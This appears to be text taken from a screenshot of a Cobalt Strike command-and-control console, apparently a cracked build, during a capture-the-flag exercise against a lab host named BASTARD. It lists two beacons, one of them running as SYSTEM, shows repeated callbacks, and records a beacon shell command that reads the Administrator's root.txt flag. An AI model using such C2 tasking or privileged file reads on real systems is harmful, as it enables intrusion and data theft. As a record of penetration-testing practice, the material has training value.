 Cobalt Strike[Cat🐱] by:T00ls.com[五一最终版]
Cobalt Strike View Payloads Attacks Site Management Reporting Help
Beacons: 2
first_start external internal listener user computer process pid address arch note last
09-12 17:46:30 10.10.10.9 10.10.10.9 a IUSR BASTARD artifact-x64-1.exe 2056 局域网 x64 346ms
09-12 18:04:00 10.10.10.9 10.10.10.9 a SYSTEM * BASTARD dllhost.exe 248 局域网 x64 534ms
Event Log X Listeners X Beacon 10.10.10.9@2056[] X Files 10.10.10.9@248[] X Beacon 10.10.10.9@248[] X
09/12 18:04:13 beacon> sleep 0
09/12 18:04:13 [*] Tasked beacon to become interactive
09/12 18:04:44 [+] host called home, sent: 16 bytes
09/12 18:05:40 [+] host called home, sent: 12 bytes
09/12 18:05:46 [+] host called home, sent: 19 bytes
09/12 18:05:50 [+] host called home, sent: 20 bytes
09/12 18:05:56 [+] host called home, sent: 26 bytes
09/12 18:05:58 [+] host called home, sent: 40 bytes
09/12 18:06:05 [+] host called home, sent: 48 bytes
09/12 18:06:45 beacon> shell type C:\Users\Administrator\Desktop\root.txt
09/12 18:06:45 [*] Tasked beacon to run: type C:\Users\Administrator\Desktop\root.txt
09/12 18:06:46 [+] host called home, sent: 75 bytes
09/12 18:06:46 [+] received output:
3e49abc7c77bd2b0f0e85d2bdda43a66
[BASTARD] SYSTEM */248 (x64) last: 534ms
beacon>